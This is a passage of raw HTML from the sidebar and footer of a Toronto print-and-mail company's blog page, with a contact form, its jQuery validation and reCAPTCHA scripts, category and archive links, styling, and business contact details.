		 <div class="pagination cf"><ol class="wp-paginate font-inherit"><li><a href="https://www.troimail.com/blog" class="prev" aria-label="Go to previous page">Prev</a></li><li><a href='https://www.troimail.com/blog/' title='1' aria-label='Go to page 1' class='page'>1</a></li><li><span class='page current'>2</span></li><li><a href='https://www.troimail.com/blog/page/3/' title='3' aria-label='Go to page 3' class='page'>3</a></li><li class='ellipse-gap'><span class='gap'>...</span></li><li><a href='https://www.troimail.com/blog/page/71' title='71' aria-label='Go to page 71' class='page'>71</a></li><li><a href="https://www.troimail.com/blog/page/3" class="next" aria-label="Go to next page">Next</a></li></ol></div>	
     <div class="ftr">
	<div class="footer-curv">
		<div class="footer-curv-in cf">
			<p>Your One-Stop Shop For Print & Mail </p><a href="tel:1-866-876-4624">1-866-876-4624</a></div>
		</div>
	</div>  

		<div class="cf"></div>

		</div>

        <div class="col-md-3">
<div class="inner-left-wrap ">
<div class="side-h3"><i class="icons h3-icon"></i>HOW CAN WE HELP?</div>
          <div class="side-form cf">
      
      
      <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+6).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(6);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_6) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+6).show();
				         	$('.wait-contactform-contact'+6).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_6'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha6").value = token;
				//$('.submit-bttn'+6).attr('disabled',false);
				 $('.submit-bttn'+6).css({'display':'none'});
	           $('.wait-contactform-contact'+6).css({'display':'block'});
				$('#formcontact_'+6).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_6" id="formcontact_6" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id6" value="6" />
 <input type="hidden" name="googleRecaptcha6" id="googleRecaptcha6" value="" />

  																																																																																																																																																																																																																																																																									<div class="input-holder">	  
  <input tabindex="61" type="text" required="yes" name="fname" id="fname" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">  
</div>
         <div class="input-holder">
 <input tabindex="62" type="email" required="yes" name="femail" id="femail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
       <input tabindex="63" type="tel" required="yes" name="fphone" id="fphone" class="" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>

<div class="input-holder">
<textarea tabindex="64" required="yes" name="fquoterequest" id="fquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>
         
			
            <div class="said-captcha-wrap">
            <div class="side-f-hgt">
             <div class="input-holder">
 <span class="errors" id="msg6" class="captcha-wrap"></span>
<div id="option_6"></div>
</div>
             
 <div class="plz"> <div id="wait_contactform_6" class="wait-contactform-contact6" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="66"  alt="Submit"  value="Submit" id="submit_contactform_6" class="btn submit-bttn6 submit-bttn shutter" /> 
             </div>	
            </div>																																																																																																																																																																																																																																																																									
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
      
      
          </div></div>
        <div class="blog-post-rt">
          <div class="blog-post-rt-wrap">
            <div class="recent-icon h3">Related Posts</div>
            <ul>
                            <li><a href="https://www.troimail.com/blog/print-for-impact-8-essential-tips-for-direct-mail-printing/">Print for Impact: 8 Essential Tips for Direct Mail Printing </a></li>                <li><a href="https://www.troimail.com/blog/measuring-direct-mail-roi-with-advanced-tracking-tools/">Measuring Direct Mail ROI With Advanced Tracking Tools </a></li>                <li><a href="https://www.troimail.com/blog/a-guide-to-driving-engagement-with-qr-code-printing/">A Guide to Driving Engagement With QR Code Printing </a></li>                <li><a href="https://www.troimail.com/blog/how-to-streamline-operations-with-efficient-print-fulfillment/">How to Streamline Operations With Efficient Print Fulfillment </a></li>                <li><a href="https://www.troimail.com/blog/a-guide-to-enhancing-brand-image-with-custom-print-design/">A Guide to Enhancing Brand Image With Custom Print Design </a></li>              </ul>
        </div>
        <div class="blog-post-rt-wrap li-bg">
            <div class="category-icon h3">Categories</div>
            <ul>
               	<li class="cat-item cat-item-19"><a href="https://www.troimail.com/blog/category/brochures/">Brochures</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.troimail.com/blog/category/direct-mail-campaign/">Direct Mail Campaign</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.troimail.com/blog/category/direct-mail-flyer/">Direct Mail Flyer</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.troimail.com/blog/category/direct-mail-marketing/">Direct Mail Marketing</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.troimail.com/blog/category/direct-mailing/">Direct Mailing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.troimail.com/blog/category/direct-marketing/">Direct Marketing</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.troimail.com/blog/category/drone-delivery/">Drone Delivery</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.troimail.com/blog/category/email-marketing/">Email Marketing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.troimail.com/blog/category/flyer/">Flyer</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.troimail.com/blog/category/fulfillment-services/">Fulfillment Services</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.troimail.com/blog/category/general-category/">General Category</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.troimail.com/blog/category/graphic-design-trends/">Graphic Design Trends</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.troimail.com/blog/category/industry-culture/">Industry &amp; Culture</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.troimail.com/blog/category/lettershop/">Lettershop</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.troimail.com/blog/category/magazine-marketing/">Magazine Marketing</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.troimail.com/blog/category/mail-campaign/">Mail Campaign</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.troimail.com/blog/category/mailing-service/">Mailing Service</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.troimail.com/blog/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.troimail.com/blog/category/mortgage-companies/">Mortgage Companies</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.troimail.com/blog/category/omnichannel-marketing/">Omnichannel Marketing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.troimail.com/blog/category/postcard-marketing/">Postcard Marketing</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.troimail.com/blog/category/presentation-folder/">Presentation Folder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.troimail.com/blog/category/print-campaign/">Print Campaign</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.troimail.com/blog/category/restaurant-marketing/">Restaurant Marketing</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.troimail.com/blog/category/variable-imaging/">Variable Imaging</a>
</li>
            </ul>
        </div>
        
        <div class="blog-post-rt-wrap li-bg">
            <div class="archives-icon h3">Archives</div>
            <ul>
              	<li><a href='https://www.troimail.com/blog/2025/12/'>December 2025</a></li>
	<li><a href='https://www.troimail.com/blog/2025/11/'>November 2025</a></li>
	<li><a href='https://www.troimail.com/blog/2025/10/'>October 2025</a></li>
            </ul>
        </div>

        <a class="rss-bttn" href="https://www.troimail.com/feed/" title="Subscribe to RSS Feeds" target="_blank">
          <i class="icon-rss rss-icon"></i>Subscribe to RSS Feeds
        </a>
        </div>
        </div>
		  		

        </div>

        </div>

        </div>

        <div class="container">

        

        </div>

        

                       <div class="footer-wrap-out cf">                          
                <div class="container relative">

<a href="#top" id="scrollUp" class="back-top"><span>Top</span><i></i></a>



                  <div class="row">
                    <div class="col-md-4 col-sm-4">
                      <div class="footer-mainlinks cf">
                        <!-- <a href="#" class="footer-mainlinks-home cf" title="Home">Home</a> -->
                         
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-footer-menu-1" class=""><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://www.troimail.com/">Home</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.troimail.com/team-troi/">Team Troi</a></li>
<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3333"><a href="https://www.troimail.com/direct-mail/">Direct Mail</a></li>
<li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3332"><a href="https://www.troimail.com/postage-rates/neighbourhood-mail/">Postage Rates</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.troimail.com/commercial-printing/">Commercial Print</a></li>
<li id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4616"><a href="https://www.troimail.com/postcard-marketing/">Postcard Marketing</a></li>
</ul>
                       
                        
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-footer-menu-2" class=""><li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736"><a href="https://www.troimail.com/location/">Location</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://www.troimail.com/industry/">Industry</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.troimail.com/faq/">FAQ</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item current_page_parent menu-item-436"><a href="https://www.troimail.com/blog/" aria-current="page">Blog</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.troimail.com/contact/">Contact</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.troimail.com/site-map/">Site Map</a></li>
<li id="menu-item-4619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4619"><a href="https://www.troimail.com/contact/toronto/">Toronto City Info</a></li>
</ul>                      </div>
                      <div class="social-wrap">
                        <figure class="social-fig-svg">
                          <a href="https://ca.linkedin.com/company/troi-mailing-services-inc" target="_blank">
                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
                            <title></title>
                            <g id="icomoon-ignore">
                            </g>
                            <path  d="M872.405 872.619h-151.637v-237.611c0-56.661-1.152-129.579-79.019-129.579-79.061 0-91.136 61.653-91.136 125.397v241.792h-151.637v-488.619h145.664v66.603h1.963c20.352-38.4 69.845-78.933 143.787-78.933 153.643 0 182.059 101.12 182.059 232.747zM227.712 317.141c-48.811 0-88.021-39.509-88.021-88.107 0-48.555 39.253-88.021 88.021-88.021 48.64 0 88.064 39.467 88.064 88.021 0 48.597-39.467 88.107-88.064 88.107zM303.744 872.619h-152.064v-488.619h152.064zM948.267 0h-872.704c-41.771 0-75.563 33.024-75.563 73.771v876.459c0 40.789 33.792 73.771 75.563 73.771h872.576c41.728 0 75.861-32.981 75.861-73.771v-876.459c0-40.747-34.133-73.771-75.861-73.771z"></path>
                            </svg>
                          </a>
                        </figure>
                        <figure class="social-fig-svg fb">
                          <a href="https://www.facebook.com/troimailing" target="_blank">

<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20.9,2H3.1A1.1,1.1,0,0,0,2,3.1V20.9A1.1,1.1,0,0,0,3.1,22h9.58V14.25h-2.6v-3h2.6V9a3.64,3.64,0,0,1,3.88-4,20.26,20.26,0,0,1,2.33.12v2.7H17.3c-1.26,0-1.5.6-1.5,1.47v1.93h3l-.39,3H15.8V22h5.1A1.1,1.1,0,0,0,22,20.9V3.1A1.1,1.1,0,0,0,20.9,2Z"/></svg>
                          </a>
                        </figure>
                      </div>
                    </div>
                    <div class="col-md-3 col-sm-3">
                      <div class="foot-sub-links cf">
                  <!--       <a href="#" class="footer-mainlinks-home cf" title="Practice Areas">Practice Areas</a> -->

                        
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="ul-stch"><li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.troimail.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.troimail.com/file-upload/">File Upload</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a target="_blank" href="https://www.canadapost.ca/web/en/kb/details.page?article=find_out_operating_h&#038;cattype=kb&#038;cat=sending&#038;subcat=generalinformation">Canada Post Information</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a target="_blank" href="https://www.usps.com/">U.S Post Information</a></li>
</ul></div>                        
                        <div style="color:#999;font-size: 18px;margin: 10px 0px; display:inline-block; padding: 0px;font-weight: 700; ">Business Hours </div>
                        <p style="font-family: 'Open Sans',sans-serif;color: #999; margin-top:10px; font-size: 15px;margin: 0;line-height: 20px;">Monday – Friday: 8am to 5:30pm<br>
Saturday –Sunday: Closed</p>
                      
                      </div>
                      <style type="text/css">
                        .blog-test-wrap .h4 {
                            font-size: 20px;
                            color: #333;
                            margin-bottom: 5px;
                            font-weight: 400;
                            line-height: 27px;
                        }
                        .blog-test-wrap .h4 a{
                          color: #333;
                        }
                        .blog-test-wrap .h4 a:hover {
                            color: #e11919;
                        }
                        .blog-test-wrap .h5 {
                            color: #423335;
                            font-weight: 400;
                            font-size: 14px;
                            margin: 0 0 15px;
                            font-family: 'Open Sans',sans-serif;
                        }
                        .blog-test-wrap .h5 a{
                          color: #333;
                        }
                        .blog-test-wrap .h5 a:hover {
                            color: #e11919;
                            text-decoration: none;
                        }
                        .modal-header .modal-title {
                            font-size: 20px;
                            color: #fff;
                            line-height: 20px;
                        }
                        .blog-test-wrap .h3 {
                            font-size: 26px;
                            color: #000;
                            margin-bottom: 20px;
                            text-transform: uppercase;
                            font-weight: 400;
                            line-height: 21px;
                            padding: 0;
                        }
                        .side-h3{
                          background: #093794;
                              padding: 12px;
                              margin: 0;
                              font-size: 22px;
                              color: #f4f3f2;
                              line-height: 22px;
                              text-transform: uppercase;
                        }
                        .inner-left-wrap .side-inner-box .h6{
                          color: #333;
                          font-weight: 600;
                          font-style: normal;
                          font-size: 15px;
                        }
                        .inner-left-wrap .side-inner-box .h6 span{
                          color: #333;
                          font-weight: 300;
                          font-style: normal;
                          font-size: 15px;
                        }
                        .inner-left-wrap .side-inner-box .h4 a {
                            color: #333;
                            text-decoration: none;
                        }
                        .inner-left-wrap .side-inner-box .h4 a:hover {
                            color: #e11919;
                        }
                        .inner-left-wrap .side-inner-box .h5 {
                            color: #333;
                            margin: 0 0 20px;
                            font-size: 20px;
                            line-height: 25px;
                        }
                        .inner-left-wrap .side-inner-box .h5 a{
                          color: #333;
                        }
                        .inner-left-wrap .side-inner-box .h5 a:hover {
                            color: #e11919;
                        }
                        .testi-wrap .h4{
                          color: #333;
                          margin: 0;
                          font-weight: 600;
                          font-style: normal;
                        }
                        .testi-wrap .h4 span{
                          color: #333;
                          margin: 0;
                          font-weight: 300;
                          font-style: normal;
                        }

                        .inner-left-wrap .side-inner-box .h5{
                          color: #333;
                          margin: 0 0 20px;
                          font-size: 20px;
                          line-height: 25px;
                        }
                        .inner-right-wrap h3 a:hover {
                            color: #e11919;
                        }
                        .inner-right-wrap .team-outer-wrap h3 {
                            margin: 0;
                            padding: 0;
                            font-size: 20px;
                            font-weight: 400;
                            display: block;
                        }
                        .inner-right-wrap h3 a {
                            color: #000;
                        }
                        .blog-post-rt-wrap .h3{
                          color: #433234;
                          font-size: 28px;
                          line-height: 28px;
                          margin: 0 0 10px;
                          padding: 12px 0 12px 70px;
                          display: block;
                        }
                        .request-info-content h2{
                          background: #fff;
                              font-size: 17px;
                              font-weight: 400;
                              margin: 20px 0;
                              padding: 5px 0 5px 7px;
                        }
                        .contact-wrap h3,
                        .contact-wrap p.custom{
                          margin: 0;
                          padding: 0 0 15px;
                          font-size: 17px;
                          color: #252525;
                          font-weight: 400;
                          line-height: 30px;
                        }
                        .contact-wrap h3 span a,
                        .contact-wrap p.custom span a {
                            font-size: 15px;
                            display: block;
                            color: #e11919;
                            text-decoration: none;
                        }
                        .contact-wrap h3 span a:hover,
                        .contact-wrap p.custom span a:hover {
                            color: #252525;
                        }
                        .social-fig-svg{
                          width: 35px;
                          margin: 0;
                        }
                        .social-fig-svg svg{
                          fill: #464547;
                          transition: all 0.45s ease;
                        }
                        .social-fig-svg svg:hover{
                          fill: #0173af;

                        }
						  header.header {
							  z-index:999;
						  }
						  figure.social-fig-svg svg {
							  width:35px;
						  }
						  figure.social-fig-svg.fb svg {
							  width:41px;
							  margin-top: -3px;
						  }
						  .foot-address p {
							  margin-top:0px;
							  padding-top:0px;
						  }


                      @media (max-width: 749px){
                      	.foot-sub-links h3{
                      		text-align: center;
                      	}
                      	.foot-sub-links p{
                         text-align: center;
                      	}
                        .social-wrap{
                          padding: 15px 0;
                          border-bottom: 1px dotted #ccc;
                          display: flex;
                          justify-content: center;
                        }
                        .social-wrap.contact{
                          padding: 0;
                          border-bottom: 0 dotted #ccc;
                          display: block;
                        }

                      }
                      @media (max-width: 600px) {
                        table td, table th {
                          font-size: 12px;
                        }
                      }

                      	
                      </style>

                      
                      

                    </div>
                    <div class="col-md-5 col-sm-5">
                      
                        <div class="foot-address">
                          <p style="color: #fff">Troi Mailing Services Inc.<p><br>
                          <p>16-445 Midwest Road <br>Toronto ON M1P 4Y9 <br>Canada</p>                  
                        </div>                    
                    <div class="foot-address paddn" style="padding-right:20px; padding-left:20px;">
<span class="foot_time">Local Phone: <a href="tel:416-757-5598">416-757-5598</a><br>
Toll Free:  <a href="tel:1-866-876-4624">1-866-876-4624</a><br>
<!-- Fax: 416-757-4232 -->
</span></div>
<div><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d23047.12777729116!2d-79.267044!3d43.775122!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x8f9a508600dd1946!2sTroi+Mailing+Services+Inc!5e0!3m2!1sen!2s!4v1492577992542" width="100%" height="100"></iframe></div>
                      <div class="foot-sm-wrap">
                            <!-- <span>Follow Us  On: </span>&nbsp
                         
                          <a href="https://plus.google.com/112457404999348695058?hl=en-CA" target="_blank" title="Google+"><i class="fa fa-google-plus" aria-hidden="true"></i></a> -->
                      
                         
                      </div>
                    </div>
                    </div>
                  </div>
                </div>
                <div class="tw-wrap">
                © 2026 Direct Mail Printers, Mailing Campaigns Toronto, Canada Post Specialists - Troi Mailing Services. All Rights Reserved. <br>
                  <a target="_blank" title="Powered by TechWyse" href="http://techwyse.com/" rel="dofollow">Powered by TechWyse</a><br>
                  <a target="_blank" title="TechWyse" href="http://techwyse.com/" rel="dofollow"><img alt="TechWyse" src="https://www.troimail.com/wp-content/themes/troi-spells-success/images/tw-logo.png" style="width: 33px; height: 33px;"></a>
                </div>
                <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModalLabel">Request Information</div>
                      </div>
					  
                      <!--<div class="modal-body">
                        <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Name*">
                         <input type="email" class="form-control" id="exampleInputEmail1" placeholder="Email*">
                          <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Phone*">
                          <textarea class="form-control" rows="3"></textarea>

                      </div>
                      <div class="modal-footer">
                        <button type="submit" class="submit-bttn" data-dismiss="modal">Submit</button>
                        
                      </div>-->
					  <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
